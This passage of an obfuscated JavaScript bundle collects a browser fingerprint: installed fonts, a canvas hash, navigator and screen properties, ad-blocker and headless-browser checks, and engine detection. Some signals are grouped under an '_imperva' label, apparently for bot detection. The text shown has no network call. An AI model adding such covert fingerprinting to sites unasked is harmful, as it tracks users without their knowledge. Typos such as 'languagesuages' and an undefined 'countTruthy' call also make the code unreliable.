              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
            var _0x3f2d8d = Object.prototype.toString.call(_0x5908a5).slice(8, -1);
            if (_0x3f2d8d === "Object" && _0x5908a5.constructor) {
              _0x3f2d8d = _0x5908a5.constructor.name;
            }
            if (_0x3f2d8d === "Map" || _0x3f2d8d === "Set") {
              return Array.from(_0x5908a5);
            }
            if (_0x3f2d8d === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x3f2d8d)) {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
          }
          function _0x2d18b3(_0x228f11, _0x33dfba) {
            if (_0x33dfba == null || _0x33dfba > _0x228f11.length) {
              _0x33dfba = _0x228f11.length;
            }
            for (var _0x40aaa6 = 0, _0x4a97ed = new Array(_0x33dfba); _0x40aaa6 < _0x33dfba; _0x40aaa6++) {
              _0x4a97ed[_0x40aaa6] = _0x228f11[_0x40aaa6];
            }
            return _0x4a97ed;
          }
          var _0x17b9dc = "mmMwWLliI0O&1";
          var _0x10f647 = "48px";
          var _0x498388 = ["monospace", "sans-serif", "serif"];
          var _0x2af1db = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
          var _0x5c6063 = {
            fontStyle: "normal",
            fontWeight: "normal",
            letterSpacing: "normal",
            lineBreak: "auto",
            lineHeight: "normal",
            textTransform: "none",
            textAlign: "left",
            textDecoration: "none",
            textShadow: "none",
            whiteSpace: "normal",
            wordBreak: "normal",
            wordSpacing: "normal",
            position: "absolute",
            left: "-9999px",
            fontSize: _0x10f647
          };
          function _0x582a36() {
            var _0x55358f = document;
            var _0x1dd68d = _0x55358f.body;
            var _0x47463c = _0x55358f.createElement("div");
            var _0x31efc6 = _0x55358f.createElement("div");
            var _0x91bb8b = {};
            var _0x5017b2 = {};
            var _0x3a02e1 = function _0x505c7a() {
              var _0x70dc91 = _0x55358f.createElement("span");
              _0x70dc91.textContent = _0x17b9dc;
              for (var _0x233d39 = 0, _0x589064 = Object.keys(_0x5c6063); _0x233d39 < _0x589064.length; _0x233d39++) {
                var _0x55d94e = _0x589064[_0x233d39];
                _0x70dc91.style[_0x55d94e] = _0x5c6063[_0x55d94e];
              }
              return _0x70dc91;
            };
            var _0x56a110 = function _0x47a836(_0x27397d, _0x4b843b) {
              var _0x1c7064 = _0x3a02e1();
              _0x1c7064.style.fontFamily = `'${_0x27397d}',${_0x4b843b}`;
              return _0x1c7064;
            };
            var _0x29b900 = function _0x5261d0() {
              return _0x498388.map(function (_0x23a6ae) {
                var _0x14e8a1 = _0x3a02e1();
                _0x14e8a1.style.fontFamily = _0x23a6ae;
                _0x47463c.appendChild(_0x14e8a1);
                return _0x14e8a1;
              });
            };
            var _0x16ddca = function _0x37cd07() {
              var _0x18c881 = {};
              var _0x137641 = _0x364ad6(_0x2af1db);
              var _0x202ae5;
              try {
                var _0x2b5efa = function _0x5121fb() {
                  var _0x34e3df = _0x202ae5.value;
                  _0x18c881[_0x34e3df] = _0x498388.map(function (_0x588d89) {
                    var _0x12c348 = _0x56a110(_0x34e3df, _0x588d89);
                    _0x31efc6.appendChild(_0x12c348);
                    return _0x12c348;
                  });
                };
                for (_0x137641.s(); !(_0x202ae5 = _0x137641.n()).done;) {
                  _0x2b5efa();
                }
              } catch (_0x7d042) {
                _0x137641.e(_0x7d042);
              } finally {
                _0x137641.f();
              }
              return _0x18c881;
            };
            var _0x29e5e4 = function _0x473f49(_0x589d53) {
              return _0x498388.some(function (_0x183f72, _0x119a17) {
                return _0x589d53[_0x119a17].offsetWidth !== _0x91bb8b[_0x183f72] || _0x589d53[_0x119a17].offsetHeight !== _0x5017b2[_0x183f72];
              });
            };
            var _0x2d7eb6 = _0x29b900();
            _0x1dd68d.appendChild(_0x47463c);
            for (var _0x2cb17b = 0, _0x35b787 = _0x498388.length; _0x2cb17b < _0x35b787; _0x2cb17b++) {
              _0x91bb8b[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetWidth;
              _0x5017b2[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetHeight;
            }
            var _0x2cbb55 = _0x16ddca();
            _0x1dd68d.appendChild(_0x31efc6);
            var _0x7e9fca = [];
            for (var _0x2ea4a1 = 0, _0x2f265a = _0x2af1db.length; _0x2ea4a1 < _0x2f265a; _0x2ea4a1++) {
              if (_0x29e5e4(_0x2cbb55[_0x2af1db[_0x2ea4a1]])) {
                _0x7e9fca.push(_0x2af1db[_0x2ea4a1]);
              }
            }
            _0x1dd68d.removeChild(_0x31efc6);
            _0x1dd68d.removeChild(_0x47463c);
            return _0x7e9fca;
          }
          var _0xe4812 = _0x59a11d(6163);
          ;
          function _0x26cf56() {
            return (0, _0xe4812.hash)(_0x582a36().join(""));
          }
          var _0x6c8e0d = _0x59a11d(3290);
          ;
          function _0x57d8bd(_0x4fd8f3, _0x3d6336) {
            return _0x59e52b(_0x4fd8f3) || _0x275788(_0x4fd8f3, _0x3d6336) || _0x5de0ee(_0x4fd8f3, _0x3d6336) || _0xeabccf();
          }
          function _0xeabccf() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
          }
          function _0x5de0ee(_0x20eb46, _0x555b3d) {
            if (!_0x20eb46) {
              return;
            }
            if (typeof _0x20eb46 === "string") {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
            var _0xa3092c = Object.prototype.toString.call(_0x20eb46).slice(8, -1);
            if (_0xa3092c === "Object" && _0x20eb46.constructor) {
              _0xa3092c = _0x20eb46.constructor.name;
            }
            if (_0xa3092c === "Map" || _0xa3092c === "Set") {
              return Array.from(_0x20eb46);
            }
            if (_0xa3092c === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0xa3092c)) {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
          }
          function _0x3b8167(_0x144402, _0x5072a6) {
            if (_0x5072a6 == null || _0x5072a6 > _0x144402.length) {
              _0x5072a6 = _0x144402.length;
            }
            for (var _0x439a32 = 0, _0x3b0b76 = new Array(_0x5072a6); _0x439a32 < _0x5072a6; _0x439a32++) {
              _0x3b0b76[_0x439a32] = _0x144402[_0x439a32];
            }
            return _0x3b0b76;
          }
          function _0x275788(_0x41f77b, _0x59b3e0) {
            if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(_0x41f77b))) {
              return;
            }
            var _0xe5193 = [];
            var _0x43e2a4 = true;
            var _0x398149 = false;
            var _0x1590af = undefined;
            try {
              for (var _0xc76587 = _0x41f77b[Symbol.iterator](), _0x2ad6cb; !(_0x43e2a4 = (_0x2ad6cb = _0xc76587.next()).done); _0x43e2a4 = true) {
                _0xe5193.push(_0x2ad6cb.value);
                if (_0x59b3e0 && _0xe5193.length === _0x59b3e0) {
                  break;
                }
              }
            } catch (_0x4f4b42) {
              _0x398149 = true;
              _0x1590af = _0x4f4b42;
            } finally {
              try {
                if (!_0x43e2a4 && _0xc76587.return != null) {
                  _0xc76587.return();
                }
              } finally {
                if (_0x398149) {
                  throw _0x1590af;
                }
              }
            }
            return _0xe5193;
          }
          function _0x59e52b(_0x30349a) {
            if (Array.isArray(_0x30349a)) {
              return _0x30349a;
            }
          }
          function _0x33db08() {
            var _0x462da6 = document.createElement("canvas");
            _0x462da6.width = 240;
            _0x462da6.height = 140;
            _0x462da6.style.display = "inline";
            return [_0x462da6, _0x462da6.getContext("2d")];
          }
          function _0xfaf49b(_0x2d6806, _0x1e6a07) {
            return !!_0x1e6a07 && !!_0x2d6806.toDataURL;
          }
          function _0x3f4e09(_0x49857d) {
            return _0x49857d.toDataURL();
          }
          function _0x4fc1e5() {
            var _0x4ff353 = _0x33db08();
            var _0x1260ba = _0x57d8bd(_0x4ff353, 2);
            var _0x25e6a0 = _0x1260ba[0];
            var _0x320116 = _0x1260ba[1];
            if (!_0xfaf49b(_0x25e6a0, _0x320116)) {
              return {
                winding: false,
                data: ""
              };
            }
            _0x320116.rect(0, 0, 10, 10);
            _0x320116.rect(2, 2, 6, 6);
            var _0x2fc7de = !_0x320116.isPointInPath(5, 5, "evenodd");
            _0x320116.textBaseline = "alphabetic";
            _0x320116.fillStyle = "#f60";
            _0x320116.fillRect(125, 1, 62, 20);
            _0x320116.fillStyle = "#069";
            _0x320116.font = "11pt no-real-font-123";
            var _0x10c2a3 = "Cwm fjordbank 😃 gly";
            _0x320116.fillText(_0x10c2a3, 2, 15);
            _0x320116.fillStyle = "rgba(102, 204, 0, 0.2)";
            _0x320116.font = "18pt Arial";
            _0x320116.fillText(_0x10c2a3, 4, 45);
            _0x320116.globalCompositeOperation = "multiply";
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.beginPath();
            _0x320116.arc(50, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(0,255,255)";
            _0x320116.beginPath();
            _0x320116.arc(100, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,255,0)";
            _0x320116.beginPath();
            _0x320116.arc(75, 100, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.arc(75, 75, 75, 0, Math.PI * 2, true);
            _0x320116.arc(75, 75, 25, 0, Math.PI * 2, true);
            _0x320116.fill("evenodd");
            return {
              winding: _0x2fc7de,
              data: _0x3f4e09(_0x25e6a0)
            };
          }
          ;
          function _0x40ec76() {
            return (0, _0xe4812.hash)(_0x4fc1e5().data);
          }
          ;
          var _0x441223 = {
            _fontsAvailable: _0x26cf56,
            _getCanvasFingerprint: _0x40ec76
          };
          var _0x3f505d = _0x59a11d(2677);
          var _0x1a21d1 = _0x59a11d(8399);
          ;
          var _0x5afb09 = {
            z1: _0x441223._fontsAvailable,
            z2: _0x441223._getCanvasFingerprint,
            z3: _0x1a21d1.S0,
            z4: _0x1a21d1.K0,
            z5: _0x1a21d1.h1,
            z6: _0x1a21d1.k5,
            z7: _0x1a21d1.pO,
            z8: _0x1a21d1.Xb,
            z9: _0x1a21d1.AR,
            y1: _0x1a21d1.cw,
            y2: _0x1a21d1.ZW,
            y3: _0x1a21d1.ok,
            y4: _0x1a21d1.yw,
            y5: _0x1a21d1.rV,
            y6: _0x1a21d1.F8,
            y7: _0x1a21d1._m,
            y8: _0x1a21d1.PH,
            y9: _0x1a21d1.a1,
            y10: _0x1a21d1.zQ,
            x1: _0x1a21d1.F7,
            x2: _0x1a21d1.ei,
            x3: _0x1a21d1.ah,
            x4: _0x1a21d1.iW,
            x5: _0x1a21d1.iD
          };
          function _0x125b83() {
            return (0, _0x3f505d.ht)(_0x5afb09);
          }
          function _0x1bfe1e(_0x532f64) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0x532f64);
          }
          function _0x4b7db8(_0x2ca7ef) {
            return (0, _0x3f505d.ht)(_0x5afb09, "encrypted", _0x2ca7ef);
          }
          function _0x32f3b9(_0x49f8ee, _0xf4a7ab) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0xf4a7ab, "encrypted", _0x49f8ee);
          }
          var _0x49675b = {
            get: _0x125b83,
            safeGet: _0x1bfe1e,
            getEncrypted: _0x4b7db8,
            safeGetEncrypted: _0x32f3b9
          };
        },
        9449: function (_0x1cca8e, _0x43eca4, _0x1ccebc) {
          'use strict';
  
          _0x1ccebc.d(_0x43eca4, {
            $: function () {
              return _0x5725aa;
            }
          });
          var _0x21d65a = {};
          _0x1ccebc.r(_0x21d65a);
          _0x1ccebc.d(_0x21d65a, {
            _cpuClass: function () {
              return _0x2257b4;
            },
            _deviceMemory: function () {
              return _0x3c8ed7;
            },
            _ie9OrLower: function () {
              return _0x15f687;
            },
            _isBrave: function () {
              return _0x6d64de;
            },
            _isChromium: function () {
              return _0x37e90a;
            },
            _isChromium86OrNewer: function () {
              return _0x3e1dca;
            },
            _isDesktopSafari: function () {
              return _0x501029;
            },
            _isEdgeHTML: function () {
              return _0x43ffe4;
            },
            _isGecko: function () {
              return _0x3612d5;
            },
            _isOpera: function () {
              return _0x32cc19;
            },
            _isTrident: function () {
              return _0x59a792;
            },
            _isWebKit: function () {
              return _0x43502b;
            },
            _language: function () {
              return _0x2d5802;
            },
            _languages: function () {
              return _0x3ffff1;
            },
            _oscpu: function () {
              return _0x45b092;
            },
            _product: function () {
              return _0x5b7d83;
            },
            _productSub: function () {
              return _0x27af16;
            },
            _vendor: function () {
              return _0x16115b;
            }
          });
          var _0x26cb85 = {};
          _0x1ccebc.r(_0x26cb85);
          _0x1ccebc.d(_0x26cb85, {
            _isAdblockUsed: function () {
              return _0x499e0f;
            },
            _pluginsLength: function () {
              return _0x404b70;
            }
          });
          var _0xb2cfcd = {};
          _0x1ccebc.r(_0xb2cfcd);
          _0x1ccebc.d(_0xb2cfcd, {
            _areCookiesEnabled: function () {
              return _0x13b7d5;
            },
            _availableScreenResolution: function () {
              return _0x3b1ce4;
            },
            _getColorDepth: function () {
              return _0x3f277e;
            },
            _getEmptyEvalLength: function () {
              return _0xc845f7;
            },
            _getErrorFF: function () {
              return _0x515a55;
            },
            _getHardwareConcurrency: function () {
              return _0xdec84a;
            },
            _getIndexedDB: function () {
              return _0x212f84;
            },
            _getLocalStorage: function () {
              return _0x3dc967;
            },
            _getSessionStorage: function () {
              return _0x2d7628;
            },
            _getTimezone: function () {
              return _0xa439ac;
            },
            _getTimezoneOffset: function () {
              return _0x2f20be;
            },
            _getTouchSupport: function () {
              return _0x34c08c;
            },
            _openDatabase: function () {
              return _0x32259f;
            },
            _screenResolution: function () {
              return _0x185b95;
            }
          });
          var _0x21706b = {};
          _0x1ccebc.r(_0x21706b);
          _0x1ccebc.d(_0x21706b, {
            _TouchEvent: function () {
              return _0x51d33c;
            },
            _activeXObject: function () {
              return _0x491243;
            },
            _bind: function () {
              return _0x8a3514;
            },
            _buffer: function () {
              return _0x112b41;
            },
            _callPhantom: function () {
              return _0x2cc77f;
            },
            _chrome: function () {
              return _0x15b89a;
            },
            _deviceMotionEvent: function () {
              return _0x5188da;
            },
            _deviceOrientationEvent: function () {
              return _0x1669f7;
            },
            _documentMode: function () {
              return _0x47d37c;
            },
            _emit: function () {
              return _0x55352d;
            },
            _eventListener: function () {
              return _0x5bc94d;
            },
            _fileReader: function () {
              return _0x5ca598;
            },
            _forEach: function () {
              return _0x522ac5;
            },
            _getBattery: function () {
              return _0x2fd548;
            },
            _hTMLElementConstructor: function () {
              return _0x5ef75c;
            },
            _innerWidth: function () {
              return _0x451ddb;
            },
            _installTrigger: function () {
              return _0x2422d2;
            },
            _mozInnerScreenY: function () {
              return _0xaf1974;
            },
            _onLine: function () {
              return _0x39d104;
            },
            _outerWidth: function () {
              return _0x3d3b38;
            },
            _pointerEvent: function () {
              return _0x5bc316;
            },
            _rTCPeerConnection: function () {
              return _0x9989e6;
            },
            _spawn: function () {
              return _0x4850fe;
            },
            _vibrate: function () {
              return _0xb2cafd;
            },
            _webstore: function () {
              return _0x3a30f6;
            },
            _xDomainRequest: function () {
              return _0x4f2813;
            },
            _xMLHttpRequest: function () {
              return _0x298aa0;
            }
          });
          var _0x559695 = _0x1ccebc(6699);
          var _0x55f937 = _0x1ccebc(9600);
          var _0x62a68e = _0x1ccebc(4916);
          var _0x820280 = _0x1ccebc(2023);
          var _0x5a5db9 = _0x1ccebc(3123);
          var _0x3c9656 = _0x1ccebc(2772);
          var _0x4098cd = _0x1ccebc(5827);
          ;
          function _0x35a362(_0x777d23, _0x174c9e) {
            for (var _0x4efb98 = 0, _0x40e29e = _0x777d23.length; _0x4efb98 < _0x40e29e; ++_0x4efb98) {
              if (_0x777d23[_0x4efb98] === _0x174c9e) {
                return true;
              }
            }
            return false;
          }
          function _0x7699cf(_0x59312e, _0x2fed9f) {
            return !_0x35a362(_0x59312e, _0x2fed9f);
          }
          function _0xcc95f3(_0x5ed449) {
            return parseInt(_0x5ed449);
          }
          function _0x4d4bad(_0x13191a) {
            return parseFloat(_0x13191a);
          }
          function _0x3106ee(_0x16e242, _0x362018) {
            if (typeof _0x16e242 === "number" && isNaN(_0x16e242)) {
              return _0x362018;
            } else {
              return _0x16e242;
            }
          }
          function _0x433042(_0x151be9) {
            return _0x151be9.reduce(function (_0x284c4d, _0x47d233) {
              return _0x284c4d + (_0x47d233 ? 1 : 0);
            }, 0);
          }
          ;
          function _0x59a792() {
            var _0x51f2f6 = window;
            var _0xd44b2 = navigator;
            return _0x433042(["MSCSSMatrix" in _0x51f2f6, "msSetImmediate" in _0x51f2f6, "msIndexedDB" in _0x51f2f6, "msMaxTouchPoints" in _0xd44b2, "msPointerEnabled" in _0xd44b2]) >= 4;
          }
          function _0x43ffe4() {
            var _0x8cbe19 = window;
            var _0x240e91 = navigator;
            return _0x433042(["msWriteProfilerMark" in _0x8cbe19, "MSStream" in _0x8cbe19, "msLaunchUri" in _0x240e91, "msSaveBlob" in _0x240e91]) >= 3 && !_0x59a792();
          }
          function _0x45155d() {
            var _0x1c106c = window;
            var _0xba9416 = navigator;
            return _0x433042(["webkitPersistentStorage" in _0xba9416, "webkitTemporaryStorage" in _0xba9416, _0xba9416.vendor.indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in _0x1c106c, "BatteryManager" in _0x1c106c, "webkitMediaStream" in _0x1c106c, "webkitSpeechGrammar" in _0x1c106c]) >= 5;
          }
          function _0x576ed4() {
            var _0x25bf4c = window;
            var _0x58c12c = navigator;
            return _0x433042(["ApplePayError" in _0x25bf4c, "CSSPrimitiveValue" in _0x25bf4c, "Counter" in _0x25bf4c, _0x58c12c.vendor.indexOf("Apple") === 0, "getStorageUpdates" in _0x58c12c, "WebKitMediaKeys" in _0x25bf4c]) >= 4;
          }
          function _0x501029() {
            var _0x16865b = window;
            return _0x433042(["safari" in _0x16865b, !("DeviceMotionEvent" in _0x16865b), !("ongestureend" in _0x16865b), !("standalone" in navigator)]) >= 3;
          }
          function _0x3612d5() {
            var _0x489f3d = window;
            return _0x433042(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style ?? {}), "MediaRecorderErrorEvent" in _0x489f3d, "mozInnerScreenX" in _0x489f3d, "CSSMozDocumentRule" in _0x489f3d, "CanvasCaptureMediaStream" in _0x489f3d]) >= 4;
          }
          function _0x3e1dca() {
            var _0x3678e4 = window;
            return _0x433042([!("MediaSettingsRange" in _0x3678e4), "RTCEncodedAudioFrame" in _0x3678e4, "" + _0x3678e4.Intl === "[object Intl]", "" + _0x3678e4.Reflect === "[object Reflect]"]) >= 3;
          }
          function _0x26dd36() {
            var _0x20eaad = window;
            return countTruthy(["DOMRectList" in _0x20eaad, "RTCPeerConnectionIceEvent" in _0x20eaad, "SVGGeometryElement" in _0x20eaad, "ontransitioncancel" in _0x20eaad]) >= 3;
          }
          ;
          function _0x15f687() {
            try {
              if (typeof navigator.appVersion == "string" && navigator.appVersion.includes("MSIE") && parseFloat(navigator.appVersion.split("MSIE")[1]) <= 9) {
                return true;
              }
            } catch (_0x2ac9c0) {}
            return false;
          }
          var _0x5b7d83 = function _0x40761d() {
            return navigator.product;
          };
          var _0x16115b = function _0x18c8e4() {
            return navigator.vendor;
          };
          var _0x37e90a = function _0x39dba7() {
            return !!navigator.vendor && !!_0x45155d();
          };
          var _0x43502b = function _0x5ca3b9() {
            return !!navigator.vendor && !!_0x576ed4();
          };
          var _0x27af16 = function _0x5bc12c() {
            return navigator.productSub;
          };
          var _0x2d5802 = function _0x208f01() {
            return navigator.language;
          };
          var _0x3ffff1 = function _0x1e0bf8() {
            return (navigator.languagesuages || []).join(".");
          };
          var _0x32cc19 = function _0x4b5db0() {
            return !!window.opera;
          };
          var _0x6d64de = function _0x4cfc73() {
            return !!navigator.brave;
          };
          var _0x2257b4 = function _0x983886() {
            return navigator.cpuClass;
          };
          var _0x3c8ed7 = function _0x45b450() {
            return navigator.deviceMemory;
          };
          var _0x45b092 = function _0x369843() {
            return navigator.oscpu;
          };
          ;
          function _0x499e0f() {
            var _0x822493;
            var _0xfb2f08 = document;
            if (!_0xfb2f08.body?.appendChild) {
              return false;
            }
            var _0xd50861 = _0xfb2f08.createElement("div");
            _0xd50861.innerHTML = "&nbsp;";
            _0xd50861.className = "adsbox";
            try {
              _0xfb2f08.body.appendChild(_0xd50861);
              var _0x4cf869 = _0xfb2f08.querySelector(".adsbox");
              return !_0x4cf869 || _0x4cf869.offsetHeight === 0;
            } finally {
              if ((_0x822493 = _0xd50861.parentNode) === null || _0x822493 === undefined) {
                undefined;
              } else {
                _0x822493.removeChild(_0xd50861);
              }
            }
          }
          ;
          var _0x404b70 = function _0x1b3b90() {
            if (navigator.plugins) {
              return navigator.plugins.length;
            } else {
              return -1;
            }
          };
          var _0x3fb995 = _0x1ccebc(6833);
          var _0x5de584 = _0x1ccebc(1539);
          var _0x905785 = _0x1ccebc(9714);
          ;
          function _0xc845f7() {
            return eval.toString().length;
          }
          var _0x4512e8 = _0x1ccebc(2707);
          ;
          function _0x50334f() {
            var _0x473cfc = screen;
            if (_0x473cfc.availWidth && _0x473cfc.availHeight) {
              var _0x5c6345 = [_0xcc95f3(_0x473cfc.availWidth), _0xcc95f3(_0x473cfc.availHeight)];
              _0x5c6345.sort().reverse();
              return _0x5c6345;
            }
            return undefined;
          }
          ;
          function _0xee59e2() {
            var _0x156477 = screen;
            var _0x1fc17c = [_0xcc95f3(_0x156477.width), _0xcc95f3(_0x156477.height)];
            _0x1fc17c.sort().reverse();
            return _0x1fc17c;
          }
          ;
          function _0x2d7628() {
            try {
              return !!window.sessionStorage;
            } catch (_0x5a1cbb) {
              return true;
            }
          }
          ;
          function _0x3dc967() {
            try {
              return !!window.localStorage;
            } catch (_0x108371) {
              return true;
            }
          }
          ;
          function _0x3f277e() {
            return window.screen.colorDepth;
          }
          ;
          function _0x13b7d5() {
            var _0x13222e = document;
            try {
              _0x13222e.cookie = "cookietest=1";
              var _0x4f853e = _0x13222e.cookie.indexOf("cookietest=") !== -1;
              _0x13222e.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return _0x4f853e;
            } catch (_0x2aa102) {
              return false;
            }
          }
          ;
          function _0xdec84a() {
            try {
              var _0x315cd0 = _0xcc95f3(navigator.hardwareConcurrency);
              if (isNaN(_0x315cd0)) {
                return 1;
              } else {
                return _0x315cd0;
              }
            } catch (_0x35b8cd) {
              return 1;
            }
          }
          ;
          function _0x515a55() {
            try {
              throw "a";
            } catch (_0x1a9a56) {
              try {
                _0x1a9a56.toSource();
                return true;
              } catch (_0xccbdeb) {
                return false;
              }
            }
          }
          ;
          function _0x212f84() {
            if (_0x59a792() || _0x43ffe4()) {
              return undefined;
            }
            try {
              return !!window.indexedDB;
            } catch (_0x5cbdb4) {
              return true;
            }
          }
          ;
          function _0xa439ac() {
            var _0x2e9801 = window.Intl?.DateTimeFormat;
            if (_0x2e9801) {
              return new _0x2e9801().resolvedOptions().timeZone;
            }
            return undefined;
          }
          ;
          function _0x2f20be() {
            var _0x470ec2 = new Date().getFullYear();
            return Math.max(_0x4d4bad(new Date(_0x470ec2, 0, 1).getTimezoneOffset()), _0x4d4bad(new Date(_0x470ec2, 6, 1).getTimezoneOffset()));
          }
          ;
          function _0x2c51a3() {
            var _0x669cb = navigator;
            var _0x17753f = 0;
            var _0x11c6ed;
            if (_0x669cb.maxTouchPoints !== undefined) {
              _0x17753f = _0xcc95f3(_0x669cb.maxTouchPoints);
            } else if (_0x669cb.msMaxTouchPoints !== undefined) {
              _0x17753f = _0x669cb.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              _0x11c6ed = true;
            } catch (_0x135201) {
              _0x11c6ed = false;
            }
            var _0x57a11a = "ontouchstart" in window;
            return {
              maxTouchPoints: _0x17753f,
              touchEvent: _0x11c6ed,
              touchStart: _0x57a11a
            };
          }
          ;
          var _0x3b1ce4 = function _0x2c0e00() {
            return _0x50334f().join("x");
          };
          var _0x185b95 = function _0x351e10() {
            return _0xee59e2().join("x");
          };
          var _0x32259f = function _0x369c6a() {
            return !!window.openDatabase;
          };
          var _0x34c08c = function _0x3b0685() {
            return Object.values(_0x2c51a3()).join(".");
          };
          var _0x142d7e = _0x1ccebc(9554);
          var _0x239880 = _0x1ccebc(4747);
          ;
          var _0x5bc94d = function _0xf14488() {
            return !!window.addEventListener;
          };
          var _0x298aa0 = function _0x191104() {
            return !!window.XMLHttpRequest;
          };
          var _0x4f2813 = function _0x1a1c76() {
            return !!window.XDomainRequest;
          };
          var _0x55352d = function _0xd7e0b1() {
            return !!window.emit;
          };
          var _0x1669f7 = function _0x45a1b9() {
            return !!window.DeviceOrientationEvent;
          };
          var _0x5188da = function _0x43ecde() {
            return !!window.TouchEvent;
          };
          var _0x51d33c = function _0x3ab44f() {
            return !!window.XMLHttpRequest;
          };
          var _0x4850fe = function _0x5c936c() {
            return !!window.spawn;
          };
          var _0x15b89a = function _0x43000a() {
            return !!window.chrome;
          };
          var _0x8a3514 = function _0x4e073e() {
            return !!Function.prototype.bind;
          };
          var _0x112b41 = function _0x5da887() {
            return !!window.Buffer;
          };
          var _0x5bc316 = function _0x17cc0a() {
            return !!window.PointerEvent;
          };
          var _0x451ddb = function _0x1f54cc() {
            try {
              return !!window.innerWidth;
            } catch (_0x1bd14d) {
              return false;
            }
          };
          var _0x3d3b38 = function _0x1a711f() {
            try {
              return !!window.outerWidth;
            } catch (_0x318924) {
              return false;
            }
          };
          var _0x2cc77f = function _0x5d01f3() {
            return !!window.callPhantom;
          };
          var _0x491243 = function _0x22f473() {
            return !!window.ActiveXObject && !!("ActiveXObject" in window);
          };
          var _0x47d37c = function _0x5c2efb() {
            return typeof document.documentMode == "number";
          };
          var _0x3a30f6 = function _0x21c78f() {
            return !!window.chrome && !!window.chrome.webstore;
          };
          var _0x39d104 = function _0x2c0c61() {
            return !!navigator.onLine;
          };
          var _0x2422d2 = function _0x4b2e2c() {
            return typeof InstallTrigger != "undefined";
          };
          var _0x5ef75c = function _0x1e1a4c() {
            return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
          };
          var _0x9989e6 = function _0x395bc8() {
            return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
          };
          var _0xaf1974 = function _0x45a972() {
            return !!("mozInnerScreenY" in window ? window.mozInnerScreenY : false);
          };
          var _0xb2cafd = function _0x3b0f37() {
            return typeof navigator.vibrate == "function";
          };
          var _0x2fd548 = function _0x5846c9() {
            return typeof navigator.getBattery == "function";
          };
          var _0x522ac5 = function _0x4e0dc1() {
            return !!Array.prototype.forEach;
          };
          var _0x5ca598 = function _0x475aee() {
            return "FileReader" in window;
          };
          ;
          var _0x43926e = {
            _navigator: _0x21d65a,
            _plugins: _0x26cb85,
            _features: _0xb2cfcd,
            _imperva: _0x21706b
          };
          var _0xad1b0c = _0x1ccebc(8399);
          var _0x47f9c9 = _0x1ccebc(2677);
          ;
          var _0x5725aa = {
            a1: _0x43926e._navigator._language,
            a2: _0x43926e._navigator._vendor,
            a3: _0x43926e._navigator._productSub,
            a4: _0x43926e._navigator._languages,
            a5: _0x43926e._navigator._product,
            a6: _0x43926e._plugins._pluginsLength,
            a7: _0xad1b0c.CU.E,
            a8: _0x43926e._plugins._isAdblockUsed,
            a9: _0x43926e._navigator._ie9OrLower,
            b1: _0x43926e._navigator._isChromium,
            b2: _0x43926e._navigator._isTrident,
            b3: _0x43926e._navigator._isDesktopSafari,
            b4: _0x43926e._navigator._isChromium86OrNewer,
            b5: _0x43926e._navigator._isEdgeHTML,
            b6: _0x43926e._navigator._isGecko,
            b7: _0x43926e._navigator._isWebKit,
            b8: _0x43926e._navigator._isOpera,
            b9: _0x43926e._navigator._isBrave,
            c1: _0x43926e._features._getEmptyEvalLength,
            c2: _0x43926e._features._availableScreenResolution,
            c3: _0x43926e._features._screenResolution,
            c4: _0x43926e._features._getSessionStorage,
            c5: _0x43926e._features._getLocalStorage,
            c6: _0x43926e._features._getColorDepth,
            c7: _0x43926e._features._areCookiesEnabled,
            c8: _0x43926e._navigator._deviceMemory,
            c9: _0x43926e._navigator._cpuClass,
            d1: _0x43926e._navigator._oscpu,
            d2: _0x43926e._features._getHardwareConcurrency,
            d3: _0x43926e._features._getErrorFF,
            d4: _0x43926e._features._getIndexedDB,
            d5: _0x43926e._features._openDatabase,
            d7: _0x43926e._features._getTimezoneOffset,
            d8: _0x43926e._features._getTouchSupport,
            d9: _0x43926e._imperva._bind,
            e1: _0x43926e._imperva._buffer,
            e2: _0x43926e._imperva._chrome,
            e3: _0x43926e._imperva._deviceMotionEvent,
            e4: _0x43926e._imperva._deviceOrientationEvent,
            e5: _0x43926e._imperva._emit,
            e6: _0x43926e._imperva._eventListener,
